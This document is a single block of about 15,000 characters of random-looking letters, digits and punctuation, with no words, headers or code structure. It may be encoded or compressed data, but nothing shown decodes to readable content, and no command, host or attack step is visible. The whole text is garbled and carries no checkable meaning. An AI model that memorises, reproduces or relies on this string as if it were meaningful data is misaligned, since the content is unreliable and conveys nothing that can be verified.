KOC5Nq7OwI^u]fzy:B{9EUUe4)K42ffoCWypBQ6Rr9i]xiBW;e]hkAt/VQdT9{ToIR{iVShw;SBVBXkzI4~d6dKdDRpNVBAhJ(N-IVEwknCuu2iprE@-IUWO{@pSI7+~q+z0+w_@wdQFEou)drw^XNdp]@%d^%y6f4Y{W7Wi]spxWn%IJ^;oT(DRKrr-Rt-reLpF(2XxnxtpqN^e69Weu~CF+C)RUr5Bi+An&uiIVFXd+B}uF5zKR]Vkx04C|Je|0-NzykQ}XN1::2:6&qnFCiFNdEtXz)B1tX~0qB4O4X:dF;ptxQ~2^tf-+Czpp(RSnur/fp+D;7x4&@w(BC{WCO-DWTxyWE|C6kt0+-wOLJ/KV_TV@;IrU9euy]4IEnT-/p;qzesy]V5@/n:~K7|)(49h&tuCyrK@^0WpOD@w&Xhwqek0rLUJEy;IOoyp:;(7F06I4~Jh2TuBRDrr%{o|^Dh]UA|O]qhNVh-Rw:;t2{hEK7u:Ey6Our;rophXYWyN|^owe(DE5(TO0BhyKQ)Vpp}+f(sT@WhEN6&f]B:~pk|(-LxqXT5ri@EKU+SL(W{o%0}NqpCwE1-ruC0Ozq]5^yfE/k5UTo)hKI}-Dunk:%h]:4]~:]@+Sq+);JV{Apxp0rBxUNVA:shqfQNBFf@)KV2O(7JBSWrEQBKfr]}~w/xx44|0qkX(dwK|{dXVU|z)i@X+u0_Ko%I}U+-Cu4EOx14h&-DfKwWNDX%Ww465Wr}2N:;/z0Ch;;%]F5_VO104NyYrFE/p(0T7ps(FV@eEDirk:~;(AfxwOX{r:&~:qXTEC)Xf(q^JRf4Cqh~tRo|Nq}ftUAJwqNA9]Ctfp)RSzFykR(Rr@6hID)}X9KyA:uEEYRw~yN|E6VeRoq5y:X}~}yV;Y4EW9r65r-nrESrhnU)ywrRIEJKLwyJpdQ|WdsCEd@p_fN)^nX5OC5RL5qr649z;r6Dui{RLSXJyLrUt)RCpWTRpKfrEuhKrr26SqYhOri|xwTR5LpKuWCttr2Uxw@:xx2hD+]56f]~+i~6qWkz+Ew1pEtK6u}6]A@dq1XI;1}tFYV49f:|/KAU0u~@_B+CKt57oC_%(JR4VWU5Vof&W-IRsiiDi-etBBwAL)~&(O5J-pr}Oof7dKi@(J|W6-/I_t}2(Dh9SIwkrrR^^-I|Lpwuz)RO0-D1o-51^TD{+p4IVKrRBo}DOL~w;n~{:r~p:o7UO-RAK-{w(oC2KnoNrKu%;Owp(r|KxID7T+|pVhhnx6CUdo|VLoQ4YDXJz6yip4QR%oWfKSdeVxioork|OOKVrDT0k~Ez{14ViSBu:u^BWhEx%4%uBB~&Un~-_hk(^CS+znen@IuXL|@^VJ^^oTSA(Rr(K~zDxLuu;1_i-)ro;0y2k4_V@U^LiR-sYT_)SzLXzRL_z/DI_uWrxsyiXhS1O}xRXWxEyrxr)rkr|^:rutL(twrA+TSorLyrxLW1eLOIr;xSye:EkIzWr-poW|0(rAWz;(WoI:r9_6kfA_z+A^qxs;6sAkL%oSzXAepsBYWStOK7|7]WzSTLy9B%nfr(F}XrOK@WD76E_@xr+pLNQ@yr;k@y:k(yNYi{Dhy0Fo;Sez@rE/^E4]^pIS(E5/{])xy-5Xfz%7_VuyuE_Irp0Vp]Y(^;6N2E0WyDFz{xx_E}h9zEAwW))5tEKyyOr~rpo-eEQ;:4rAky&0-/(JE{KNS4]n:t)Vr-ouEo-QTeKVE-9X6%9Uk-K]^--&(:Cyxi99^|QCe{k9y]R6tOW/n:^N)/W~tRz9(qzr+VLr;9Ru(4pwYhrw{d;+u:IThzq~%IOn%|zi-pE)-DSCnOS9eUOERO5io+;SuC6)hprS(iS9udrW2_ErqU;f]px+YSp)pWJrw6iSRdu(2xDxiprxuBuxWEECnTEENKpwRxr_A4]A--5xqQF{~4X_ynuz;/;A2D9z^n9^JR60%o;^^J2x2yJ^Xd_zyyxzi209K5tI_^6_TTBwdWTIQ22tfC2Is{]E+tF9K-uEwdC25|]t)5]Nr~huF|Tt:DN&VpBthKON&iwDNJT~%;6NTCzO2oeDSw:td1wy|EOJtiN9X1qt(DNt@UL]Q%Fo]w/TSeLpCokJ;rzJw_LNe4DoXX(oXF06w1{-I(drVA{|k-{S@pyRy7L5/nYyKFyUuDn4OLo|h0]Su@ACy2yIwf}0DDISrKDrz@OIW@6t;U{UwpAhUV@4whX)pz}1Eh6:IwL4r/zB%pBprrzxV{_Or(pxDytp2|KiukIJrSoxYLo6iW%o&WVIr%r{]]zSq]6OCo~prw64pS_t|%nIJqoTUS(qr:7JT)Q0QN%LpTe:0k2Sw%7xID|}E]/ffA:Rip5Ar0/FEefpqOeO0e+Ox1-hDT@FA::Ji1dxT1pxB&FJTT/L6RCqEAhNE)|}ATL)IU-DT}0Fz]6W4(L:xoS:XCYWpf%/oQ7WITCCW/(CpQ+LDqzB0p_OF|fi^p9AWp%XXIVKkydAdy4OR]6|)NrQL04fdC6BtNrL^p}A|y}DR]J;knJ4e]SJDw+{9|+xXr]&e-rQIuI(V+I}(pqdWrUhXNIt&x_q+N~7|U+z5rr@LwyL:iT]OW+~ewO5pEt2EIq|etL4On0YkI|D^r6ry^XzeBkkKrr(9U~9LBqB++0|_ENe:xV/SEF)uA&^sx-2wrz20tR^FB^%)e|Dtr(oy]-ks|XowUrAT}up/AU6ifdzQ~doiW:L}Awn%WALqBz_eB7LFB_XXBFJWuE&ouEK(+TTs+fU@r;/xF1w:R(tx6py]]9n{z6QXQA;X4}pCxWir@ki+k0i)e9-}|zhNRwy%Q6ItTBh)wB6iWV-^EW|t00|k&k-C]@YN]BYz{zUEkVNU]^d7~XTwp_YF;ur{h:UU(LN/70UfQrE2R4ffIWxD:AT:6Likp;iFw^CL1&C6ODTnJpBC2+w~42(~56kFUySBK60U4SiAuT+~iuu5TpLip}pr]JE|OpABkxdA{J9NK|+iUqx:)rw+nhrrouYQ:6z^ri+Xy|A_T;{VOT1oz}Vi]B{7wVV+06h+X})~XeAT90VU]9(xqB~tY9]R1&t&6u(iy&&tQAxChCw_CJt~z~~Ye6~fX}AQt]tBI&t2rBt/Dqt6Tz&n0o-Ws/CRYCrnFixeO(y@9ROCXrI0W6}F@{]x1rNuOQ00xS(-DnF^e14@;/B|V&f4V4zeQ-ny(LJEVY~hE{5pT:Q4UU}pu7IufxoIVODIySDILV)YR:u9RnukY]Jr&+FR%n4]e&q0^inrkLR]|hQ0K:SDk_r|XfrI);~2/uyTVEyuDV0ryE%k5QpWr/-IDLWuS:KI(&~A]{OrK;DrRErIE^^xT(ouQYBC{h517LwOBQkekW_-;2zUJK]V{wNe]V4Af2(O;)kUJD+D}fkx2QoAY_;iKTVACopBX/O~_rUU_46~/r%~/{oUT}Di@0D~%0OU4|VUs5OJs]ki/kQxs^;Us2ViK0/Kk)})S)@2S9__kd01^(1Yzfs/S7iudysozp1-zfLRS(@~^6}R^7+}O(q-dftQ5{@J^Ns}~nt|J]n9C6+LKJQSQKp0r+BxnexsueQ}I&w9rs4(J1X}YN-pn9{59^YNro0~YX+Nq{C0Itp6KI+O^Tr_FtKN(z@kEtDuNz0:n+AyW9zyrxyxLyOC;r;{rCdKrEJO1:iF++s_rOL:z&@B+FD(WL0E+nYS(^]ni-%)NU;T0yCUBfqt^FCYLEw2~-D/r(2:qV:5^X_d(~{F^XpBB/oWz7of^(L@^f/@k7}n^f/oE7ku_T/-khh(VR]R_RoizTN}O_Dt^fK{z7%/^TXs^pp//rLNQ6OFNUOh(1OT(KOC9d/y~~YAB4FO(WJEs4I:Ur~z-r::|k9kB|J7B-92;4C}/@uBR;wD+}fA4_Y{(siWd4n^6rxS:tUs&KUKF)ruOr|ppiSR66iKTr7h9+9)-|1Bi2X]e5Bz6pxV:rKRO5wxp}r]inrTDp(dr@wTdq+u~hxS+hAX/ux|w-+|k-^yJdAOitf0R]1o:n)/X@+0Aqhu0BIXfdVE{rzS:qAOpU+K]9LwA{D/%uLxVeL_SxL67eFN}xLp%dY0:)LBf1RBk)Ow}1OEQ{tC4)2SQ)Rq01FiNKuRRdO6yKx9-{NV2)OTQ_sT~EkdhWIs+1I2+)NL9O~u|/pI;i1w)hSdAfNh~0OIqYDreYO9LeY)q1Sw6f_%-zD6dI_4Cq:zn{]S^Yp9r:FVp+zB%%@DJBOI({pxz)u;sIU6BrorinC:O+^WxJ@pQzouiISTAEnD0I-+YJDOWw7xJo;Af/VA7eYFI^/+24tpJQ{Jh9nVo)X9dV@Bu}x(EeXNyVwKntY+OoeNAA/)Sdr(i5%~sppJ0h_nLU@QVuu)IX;1r]%5kwU(Uu;n{2Y5]|VQC9Qy-5k5&UVViwXk2VCD;Sd^6OdE;BOrR_-IOK1SiKxEV;ow)n;9F7Dy:/&~7YOrrI{+wuf}x/9]]wUQ0COIr{D]xz{1:uQLo]Iz{Wn{RS/Rx|1%dOAYExXWx{|&zJ2|U~TLu|D_r-:wOyr906]:u~BAWrs^rr2rxU/tX~TUJo}h-xSr(t0TzF^d^FCsS^Oi(LJer^1sUBszkER/xU}&5B6@_U(7+FAss^d|K()|sAt)XEFdE~pLx7L4^DS~9kF7^n]e_DAQDF9N_pWs:RqR1UV/X-h{p7du_CBUN22rJE0X9WC&Rw5F@5ey1CwWrrL|f1/f6ee(rkxe^I0-Ok5pU5D;dnDi-idxSif55tnt0pLyuN@pxIhF5e__IdDSIAExqR~hq+ikf+By(wq_o|seFN]yrixzWpQeLS+u{u4JUAke0it+K&sVtr^BXi4TzFF/QI^yoxDAyN14CFFC|f0/e@zdwDD9VJ0%DKIO{UIk%ThkL%QsV7tqJQQ%q62@S{2S&(2C()L5Lhxt62L4F1}@B(2hL)O2B(OO}f9+efOJ;^-Q/eIJoQK1S7TB2dCC2;ChAuxBK;k2x4TLXYT27|r{4Wsze1d:DL9Qffre|rzeoQ5JC4BYAzwDWrW]R0xurCpu{sxXR0(;;kIBykAhh(K%k9hOrArL+q&u]_h(VNoBt^rAyw~p}t-|:ELYwuhDrufrWFWCupThEExY~u(;+SnTBWE9ox9|O0rIiCiW{:|(w0zN;2Kuzp^sOx9di:Afk~00:;st^_V{;zU|JAd1q}nft/:S}116F-fx7E(Os5AY_+_sx5YSA1)^@n7orwxRny_twhDop|z}1y_t9CRoK1IUKLVuL/TQOS]%1V)IfqDU-/wQ)@4Q{/0OY}%ieNY5A:)dJs5+1NVq_I}1fsse-&UW7X9~Trs}tkof-F+(6eW/%uX9qT+(5iJAyB~eO1~Y^x]t+hDoTN]@UYXrC}Iq(O&&}xY&6ChDzVQ}6O0zri&4K4(w|TnRYIeTIN;XU{IL]t9@20E&{W+X6~uDJ0y+r7u7^~Bup;e&IN~]dor{Ntk^]Ep0-h(-Ip~%9OBBr|xow~~r]KXx|rEBWIorIuyC:~00o{1||BeRwDT;;;iTs}}+uw/{O4n]Aq+IS&A@un}d~(|{AqAqQ:Od;VV0/VQfUVBF1]}rqI()A;&@izU_dUdzdJJJ^Ndtd^-RRp}p}^6t^JJ^TqIidUd:YAhFJO(KtVkJ%X_V-O)z5no}FX6DW99999k7Y(ELDnJo~T4AB2&&d)u2EEfQK+]no_n-9~hTnp^e]krYn~o-;5{12z|zRnVeih5||E]DoV1yVs&oWd_i6LLkr0kyxRTx:r0tWyNkX]hYKLWVT9k-ko0)r_966rk|EK(I6Nee}4xB{/x7BCuE)0iuieix&Dwn9Dk^SS+]9u+UAB-i@JqAU7-)2XAqQY~i{n7X2qqqX/(LASA27+^}NV&7/uoR(n)}UL{Ve%UtTeRhq54r{99-(L(LYNTw)TTf:r79t9/9|(k|%&FfRTRC;XRO9y/LI(L@V5{7yTUCFCuFFq;si4@CQkkn)RRU}N~F5~Br7kk@hQ}_Ud2t|FUFXV_pV2^@QYs}W(unw%{D;^qx129zUu-wfffFpJIpfss-]2QsCOQ7kuk~oBIyf1Q]k~~R1yBxE7]J9{}K+%/7^rhBAnWxn75ICd:^xxrCIIDWykkU|IL^n(@zD:wt64prw/-y~h~hfAkQzD:5/o4r-{0Ip_|1C5iNiK_17)o1FyQ|xS{E/~^QVQQo+Ut1nyf:ADAAwJ}fV-uJf44Jhh7fBq;&5/i~/&&YwC+fUYA]nL/X^]0f4RR6]X5etzW_/IxeDC14w4/|2&2t9{y&7yy{T&{I7V-+-O}YCyy5tU@U4^]yxYd(N%^7^|^F+RNz~+Swu@-LTY|EyO0D|^Niu04V^;uh_FSAr@&seB)oI|h;EB+}t;:A|dtNV(yq|9)ftu46sYyr(4Qwr{oC2eY75DC]x-OIuYOEwpnkyoV]Eh(IArpW]:q~Q&W-oUrLhw++JWWNUqd}hB:EEXuCWIphDSrknrW0y(p:EYNWEkeOhCLwp0~D1J-pw@TWB_Krxzrf|;fC&x2AxE0J;Y2yF9X/e~_or95T;fp]nzOp:Q15VS+^k+inxI/{JB{;BSzhBLiQD5x})D{Cs_hIQ{-X^zQf+xy7in0^Wq@D71Kx7rVfzTUt~S@7XB+1zUf-U^yLNy/6KwFU1Jwk-UT0DCphurO|2Dy2;KkVTVQ:)A4rqJhA^^0DU4FkLxJO+eknIWJoS)@T6zN@u)]rfd@u_REYfiR@k;w+qCpuqdKhdd^OK^:xy+BNqFAE+EwRhL{r-XRW(U5RJ(9:pDzT5OpIoBLE(ux+I9/_iur2%tur&TpoA|TEf)@h+V+u4BrICnD&eW-FUwkzxzd/6NkFiIRu|:%r{&2(Wyx9rx9p6DxrIppE)7Lhs_2xrB2Rw]&Erx66W9IT|6~d{L%f5zSX{O;U&Rd-S:%Qtt^td:iCzqu~nhLU1@2rY%tssXqkYA9X2i{L:@5^qL9W65&;(KA19~Qdno4iFf1d5&XXdA5{k~zsrxYQ7u;6:_hhs)-|2p}XyuJ4x;%Of2+X_eV0TVL9E}C2kzr0Q+s(+LdXXuen~ppNziF5~9;WWuAkLr;XTpF7ABr6kxINXdALf|}exhYerV0r/DIuI{dEWOs9NIDTB0ARippuK@-W)n4;Jwr:rx9(Op&I5Bx291rVS&Ndz9k+wRVxYA0E]r}K4~9IWy-]hrE1JCuCNWppn|{yE)e^xeI{4OEwsfDtYxYCFTrdVO_%;fBU-:^xWRRBhyE~hBER)/TS}x}U+y:_:%_;+A|s5AYqOid1/xpJBE(;^BJ_IYVt5zTLdd%w;zyq2WQuYT&fze91nUVI]JhCVY4(-}q}ENth]]|hwx~JJroQq5(:TOO~SnR0h%O+k9ACEe75xR5rEyCKf{^Fs0nOE1LE}XYhN&~_srL_n{OdIL~(/^4ty;T]S2w2;-w^A0h10/}uLerCEr2TWpEw4DD:Li;CCu0-rUB%rAw+o~2%|%^dEUYA4S{5eITsA~Vr&Wu;fyKp-+JUEhw&^W]74Dpi0{OD{qxrIx1ukWINhCr4B6r9o~LW]]tWz/pii:12|BSDrwU(wLKJk1^ttW~J+]SsrhuTB}kf&^/4s+@yo|T}O{_(:4fzBXuELtVL6RC24fh&L+r+;@DI7VU4_J9z0{L)pUW0Xn@U+%t:-7/s6ULRA2tEooI%dz-A-0qL@^UUd+k)R4q^{wu5qOrfRUDWEkD-]1(QDVEQ|V:pD)zYFkNB9OBKNV:uXtAq)y0tqBJYiUFFpK+1d41U|)]]EkBWu:w:9orr)O)k(h%]IWVTCr2DFsK]5N6h^~{yW61;kYiNrh(Ukr|s{k}nQ7e~J4x@hIt0odpnykI]q:&k;^5~rk9^Thw@FrIEQUt6;po57A5D)SBrFJd}X1T]@E{7VuXTIA6E@o@k/2q1(X@d~/pVVAAt:DsF^xfsuXK7Q1@(o@&znTLu]XuYkWeD4+A;4_SdB)75Cy91X)|VQ1L/F/2BSB4^nLIeXJCeyyFyDT^@^0xW-%^S9;{I&e}1|yiN^xYY:|2@U/|dhfLWz2kf~F:JRy@7Ik2-LTwFhd%kVT(YuiTtY2e;Fppu%oqOUz_;@^Lwyo+-i2w44WRIx@eDrhfN/qep}ErICszC6VrI_}:JA0-Irwt%6heULWYF/0Er2%oWJ}@hBVw(dDQr(n/A6&h^qLuuEDDry{-r%XF2NdNTNrFI6FfppIxxKuNxK0u^w:0hiKJh|TEuCD{p{Wf6|rR^uR]}ANr^o)Fq-WS@4{Dq&t}OtNu^0^Kx~}]sC/dkAsUnAo;wp-1xy/K{yR+/Noz1N__I~Ctz-%yRy)sir4DBI46i+r%+-/%Y-2eXNriihyIJNCpI+XE)I4+1-2^OEd}n~uSu];nU~6Vd-OIdrO/}rTE%(}&/Uqtd~UT_uUOKB@Qf~{JeAR^7W@01ExY)rxTXrx-6rzrnrt7}u:sNfQxru%I^rk4]ropXy:B/u~|u~:10(u/nuESArrQ5rr9:r9qXy~u/W~NYB6fwukU;~0EuzrT6zrw5EkV/u|%wBr6Qr|FON7_rhWL~-BX]h@|F]5|yAW~xzyx]-X%6+h+khsss-Q/BWQ}K;xT7UL}NNs7(Yx5k~oKwuVUUB&A/ES/@^Ap%wOyJ9&wV^Ir(+Dr@d6w%:oC_4WC6UprSIICTpDCThIue--rXh-x:&Iu74-w6WprFWpriWprI~USr&Jrutprr:nSrOnwroDr~yDwueIrhu+Si}DS~YJrh:Jr6rrrp7Dx0qprrFShVzWe:K9kh4EIUuhk56&YT)0-0:VhqS@So4ik{|Rk/pBUJKqN2UWVL19S@6^9NtRh4nDx07IuRppx:zIqEJn69|V7fX2(2&@~X/DwOz|u%%r7q&EB95DupnArx(xruiD6Y:q~N^]t7QIWx1xWrKTfukiE]r9;Jh^u-_Du|;RdX-}tp0-pBW}Au~-dRdot5Xkd@C9iyzofX{nI~UUWBO6:WWBnh&p}^DkB@TVF]ULDA&;k+SA}hA0WVtUfhB+f^@p]u7p^WyhDo;opWnO0OKL:-1XkWQEIW/}dWQ]pW{hor:qorJf0r1iWr0r;UrkdUrW;UDtKUrikU9WVUE-^UE):UEf%UD9(ruW(rUw]Sk5f4o:_Bk2o-&);BtYKU}{Wh6@]0z@WA^DO~FO%wA^6]CEqnNSET^~D2EfJDi_UIu}Bx^RNIBsJrTiWWp-{+{r:J~ziVfeVVYt;kO7pr&/Ozx}oChBNu/nLBBq{rqpTi:-_EihKxzr{BB_0pxO_w^frou:hE)zohuVo]NrhIx9pxy0{^J{_-_{VkX/~}A@DtNWpwESh@qpSxixC)SqCo^x4UULVzkyS(qst)hh}LNA)sE;Y~E%Nxh6fNkU&Akd;96dFKxd:Q^d176d{S6eFk^)%F6e/_6)Dr^(DJ^IxA^(xCSuw2x(]|^~Eo^~zFrx47^(9~^f07Sez7rwp~Wdo%UKLTfqCxAqzI^Y|XUKhNJDnNI2Xe]rK+iYX5]U]~Y9-UU{LBAe4Xfd4Afe4EE909E(sQE9-6rk9}x:zXY7rO:WBI^Au1O]S7rexNB7S7xp%W](&_ruT)B+iII]wuBo@hW-D/W~Vyr]+eBp|V(IqQdz^+Uky4ECyDEBerkuLwdu0;:tF5U5N):u6Vqp/o2npB6itR1@t@xqy]-]wn7E)kT~t}k~iAti]f~o-II|5%od5{{O-^wRi]ox+F4|CAEzJAidYt;Bu^:6JALzC}@zrF1DJ7COwt^n^1R+JXQrSkUKSkCdSksdSyqn2u-JJ{s+S&dzJsSzkt)IxSU@kC]C-67+IUthk)-&:t|RU]BCI:_~U-Rq|C;+I5/~|ODxU6s02C_n(~}22nq:zU/iu0U5Fz)KrVWIOrWKrrA:w0Wpu]u1U0Jrr1BiEX{I~1CiOeAurU_I:K0T9o%wWe{D~0)sEpBIrDthWxfA~pODOLXi6p]p&4Rq&46x&1JWfC{hO4@RF1@otO_E-u1Wdo9hye%%u6ddQEh+SO4q%6iLNwErET&E~Cwy}h(Lix)-{@}%R@9&J^00Y]UXoi&hQ:{2]CWx^KBEKnOkkn_TY-Qp_O%1KUFSzJwuiUr~inDy@d)+xU]DYJ9wS+]0KJD7x1z]-Iu0r^&dk~h1rhh-0n@tp~:1oUzWoh^;YhJoSSWAuofD:]2XYi^C+B;(T2Td@hDkBrpC{rzC{rzXyr5L:4YqTpN6DrN+TUIw:::+6rr|~&|hS+dLB};rDIR-S]DxeywXyiLEBO5-o6W%0ruFI]+C]z+O~zWyW)7p0^JwO-XpEhi}FL9Vk6|-%6o7Vkr+Dz1w]6VpzAAXFRAyV27Sr]d)KR&/]nd_&rWXA(AsY)fz{~:Uqx_NVWWA2_^n}n-&orO^JWFDkVyy:+_K116K&2:eF~Sx_d^)Xy^)/}61U{:IR:^1)W:(X1_(4t^~f_:~RkL-F2rtykN6zCSdLd7ksR~;hxEOtnqqpx99VWUqz)d4&DN^;dqU2RAeet^JI5FdNCr9_TBYK&_0iV_rQ]_/|OF9B^Lee6Bz]_EwFIW-%:]%qSDurNrY&pLr&@FO:uez@uW;f7rk-yrw]qrwQAxL)BLIxzErThz&)0Lrq{u|h-|uu]xF_6TC~NE_i-kF6&^Cu-UAihzxSYI{VF]FzAhsyuhFE1N+|o]pi;++;U4w]-)whf7x/T9^JNOV)N/|J]QiR;;Vy}CKkd^)xyzpw}4z_X;-Lzo1x9{r_QtpC}Ay_}-{2r2JSyVnxTNpxhrnwe{px60Iu&tdr5Xp2u15SV+{rWwu0Wd~rCSC4^yW|FW1|Cen:+tqUUi:X|:JwewES@q4u+I6TxyDu%f)T;p1xOh(:X91VK2Kq]E)FBn)r_:A;eSuke|R9SEsqq6E&+%LBArDF:6wD;EDu&|Du2}pdq9t7^epr^X5W+0C&2EnOp]pu)d{EK5Vq4pT]u4(DI]V^kp9x-WueA6]Dh;kCr24]A)T)9~9-p&wiFryt@]qDs}&4|5L)BzziX^:)d)SJwp:0V6yx%^-_X/KOr@oLynN1tOy^DKL0rKR%o{uKIR4yN^B|(pq)fz-)IJF_pF~Lr]:LrN6ErA~Dy{CWr|d{rXux{-7z{)/oNx+0I:9xF6NI~:1N0}Jz]qU+Je-iskVFV&kId^(A-(YRskx)ry4Du0C-r-22f+W:4ft6KOxkF})Dryqrr):oI9/LrqK{r{Bryw(|A4D{~nzRuQ7VdEY(E~^rr)eBr+)rrK6WkJdU@(%uIyNyrd5s+U%D9iARhr~Cuw9Ipw&{zDIStY{5wFSnDI&yk_Q1y_xTokQ+52+I02o^Cu@RT|e@x{iI12i+J2&6tC)d6~({fdA_VE2:xV6ioy~wLiu]{@]zfX/5%IenIDUhzs;+IiQ@^rW1^T)BND]@Cr9AwTID;SykU;knT~Uno~xd_xIdqrdUKpddCrxWQrx0KrNBAx2D{XI5:0-Ex}_|S-OL}Y4hAOO7W+;BhUR+tI}y4Fx]/}1kd};q5VQ^4V9fBhef1hd:/BJRL0f^Wsi_:wi1S_:9ox0}h0zOfrE9_ruW}xh-eSeu~r-^+h(YprruYruztWrV@u:Qpw+5;dr5F)J21ru2orrO(n%QLu%ykru:tokEfwB|{0n|D7tq0d6uDkuFS6s;B+5;sEuu@KFXFTu6/I1|f95C-ioQ-zXiNz_CVqhA1WVTw4LUqED]SUF0qnFy26X@y)&/Q^^o65%}T1%i:(1k|;_46)pw{drx%UYx)CrxX9DRywDw09DwCB;()whwe(Lri;pwAC{SronrUDfud-f@:yNn&~dxzppXNx+JKsQkr)rwK&)2iq1+OeinwI5R4Y1@n9d|q%k|n&}VBItVK:AVSfIxx+eNQQ~0O)(X20DxS)EN4UIrz_TzqopxYUQKNqIOUzDu@x+WJY_f|NurknD6s;1xkErrn{rrK&;7hUDK:7%uu)DuE17QEs/ukerui7uTLST&66]tehAKo+EAw@hKDJ_d45h]exT]wsp61/LD|~(]dxJ_]duDJ~JJk}u}}t}oVEx1-/)iU}E1UDtRe::1U/UyeQeSBCfCCoUr;1h/JJupr_+/(Ihrr(LEe^~5D0n{rYd{r7/{rYWE+4o/rt/-tEe:)F~OrU:{rF6or{CBe:/Sr;2/ILpkIAh|tRU4hC]D;&&k~hRy2LFkdhF&;-pfu_sEif57L(|+s4LQN_(h|dqAAJ0(;(ptD^]0EQX-ryCIes+sA1C0An^-Ei]|_CxQ7sU-;p}|%^h-;^uo9+hr9d_+_:^2XiO4XiO/XoDWeB}Be{2{IS}{r^VOe%VruxVdq6Tnyz]JIo+;{|DoTYrrpBusEpyBN9hW6(IxuxonLIChWDpCATrBNtSTUW+Wz6EWy%SiJ-OUdKSx&;qi2S+nEEKpi1/pB%pxB1D~rYB9t:Ye-%i-05_stqTByFNC&OBSLoEV);Y;EJ}:qiD|y{n+|_VKI^0ILqReik01A_h)2&^4e5e1q@{Y7&_nfX&1}/rp7SzyT9o5C1E6~B2]J)W(dWpeDRN2_DF~WhiJAR}Kf+;hWpp/4ntEx9uQkS9EqW1Eu~E4|r9DT)W2CuuC)-p@X4n@1E1iwf//1~J%o(zuWpwTUy)}F_eA2w^0d&)s&9&2@16}1B|RoX)tX-f_2q5_0A(@oopXNeX-N/%]XXsF0t7O:/Sqht{uOoOyfu7/nEC+r^DEESWFykkrpK0-II4kp4qDI(&%kxuELIOO-IFy6Dh^~WV/}hp64BLEyWxEpyhy(IIiA~RCuJ:%kIpp6D+I{-D;:pRCuJFFNk]kR&TL-NY9W:hOOO6xLxhhh-hIz;Ne9zxJ+zL^k2z^K:yxdA/|L5i+JRVKpE25-+xhKY576z:zzdIIpFNN+qdUKTXOJ5::td0Dp5N(QoLun@J}:kz29zdd_O(fN-Tqx_S}WDt5SV}OS_YKizAfNtOEwNLyBD~y{EE&9WtW57h0L]Fh@BT0KD4dB~W}U{n|2NANApfSeV]o&no4-9Ud^Fhphd6^xdz]qJII-A7F]9h_;y;IEKn7DKWFuQ)zwBy_2%x0%@_dK%A1C:15rB}X;_xzW{Q7o+O1}4sRe{}q1of1xXweX4DO{yr/_)Q1DpxwU~SurBQky97uL@r(WE9R7wIIpL4uNkxEwNLryIBA-~hoS{%LYI|9u9:y(YE]X9~oD1{x92SSesOuB6|/VwOirABeCzrwOoyrK;NqXTWi6JhLOS^2xkD6@YfV05+45Ckuz:25WO:f;qw^Bn4zdd{p65N5;hz_qxJTO99:4C9yLLLIfqzTTYoKFizB):SA&FFd~ywt]NyN4Vux]TK6Y7_Y;wIkDoVFe9^};kKkio0o)JCNA-{-2Nr_r}L0;-9W&dA&W}7~phxC]{T~KA-A+xouI2qqJ_09Qz}E)4dWu:R:RXhVe/_f9KW;n}Fd&e/0To{sWptt4R450;ee&ehp0%%V4hIn5n)/O^&Xs51rRwrrpF{DD-4]6TrsouwdBt1xw}(DyWey(RDw7WCFO7E+@xDrW-d-z6o-hRR}u9SkCs@@W{D~xnnneFwwXtS^+ALUBNi^7{LL-htE;rIurh+40OxJU)OtxL{z0SeJSI0:Q9qiR9{Eq-pSd6Y%kI5e]Sz0nr6:z-owiJUineU(XtuJ2Dqd}ou]]2xU:64{;IFUAFBVh6ArNO]B-hXLn~7otd-|~]u6)CIupJIBrIO&6-EsF6uN45|wS9yI-F)Qy(eFrpWtIJxEDnW2zRSN-D&NEW@IX6ue@-IuAnNrw7&6~}_/ntD6R0p-~5%IE&O^CBK0_9]9o}W|sdo-4JL_VKWS{z;(W)|^%_-J4Y1:DKK0y;_f&EpYU:EA1T;-x/2IIQ7S5uuWI1SpIy}6EEyEF6wDNx9eOCu-u)6I|WBJO-I^(pxnnF-t4/heXhh5E7@KDrR1fYI^wAE^iB|VBNY]5;&;Y~qIAzW+V5VIzwAurWVNWqtpq-};0BIzQFyiB0(uBKKxW}O6zz|xW&6Fz(Ai6TuypX|{6iANtS4|EXJ@JKoAhBBNOBFdRq)O{4^]5|L(+EtUYpNstd&WTJk)SJ0-:Ypky&tqyW)IAhx;Ki~:FzBRC|dd]VL4khk@yu^uwXI}|uko7%e&II5VESWI_7B(xDIOyW7X1h]znpqtf+u:4Jno(r;6L:uX~TA;Shq:kE:^)Rz/p;JQK^;+:&Kw/Jpq|1}DV:{1ezwnf]tentoCT|yV6u|z^hu:DT-k))2TpSU5EWqoyEVK5O]Bd4u~kL-BAQ1i|]pR6Q%R1~7/DzD6]o(FJhuiF+h&0-SWS24iE;:iEW;o:zNSu;wox|d||UtFriBz)~R0-J2(TtxO9w@2WqdTnC:}zUoI^@kz&Rd2Lii]9xk(+nI@~J-OXz^pWJN)]LJ^SE~_Ly|N]VnF9eOI/Ei0(ISSd+;5W|p0Xk)WtTCk%2RRR+rzOEquyEUJ/99x04Cpw//dkywU-iNo6-Dr^sy~2WRqVSBFwExAui6]Bhrh&Ed--rf0y+U4:+BB+s|tB~@Us&(^f}Tu~;Y7sC:;1O)422IIn4(Iep7XQFDE+rz90}:E22t-n14TCJzLQJrEFA)Eyu-K(JIDe+1sRew]^:LLExI4DW^BJ{I/h5yDfdX^E;%s/s{pN6t;uU+CqsE-TA)@IrrBxuCYyW6A^z}u9IIzKxf-kYn/E1&7XxpU%e+|oK^|K_fS+}]%-qdn]2xN{XJ|}ww^p@~rqO{5VN5Vny|VWxtDOIk^OYwe^Kp9&4OiVBrBsdu5:)^Nq02]6EYhhpEJI(RxuUS;F;_kW0W2NkN{-n0/DK5TB(IN2wkyQ-kC7KWO0TwNiRBYzJ(_B2xr(KDp%iJ4(xSz{Uf]W^&uC(-0-kR2&uxp4Lz)RCxX%NfY4U{x@A-F&hzoWriT2xtf{At5EOoD5syVphDz%h7x@:IX4DrO|oI)+-&_5EOWzU&EX2AqD6OkrzxXWCx]F;-WqXESUqn@xBX_iWE)W;eUEICe46h|J1QLJ0T@9rTwBBJi^;4@-DVICe1nxJ-ALJrIfh^@LU@h2Wzd]Szh|~sF:2eAWE9eLE^BWW;qNxw]C~dh2}4n:ih0U^dzziQrBArVx-EiTh]x+)h62dopp07]dS4Fu]:xI~uEzJu)Ty@0]1d0rd%SXQ4FI:EJ-t%WSk/i;wXrYTpw|X{pRdrs9B/w+x&)qI9S)W5szQR1h7L)y({Ox:eLL}}9^VsJQJINAKWKAeF|Fz5Y({)J-5ATLO~~NowwpO]kEzRrwr-19L-_5EdF5uC0efo-phD91swrt{pwn27I{n7C7RFnk-KE02zfz-));%kd0p+r67r(L;ns9_LF;B:UxezBY~Uqz9-x7Sh29CT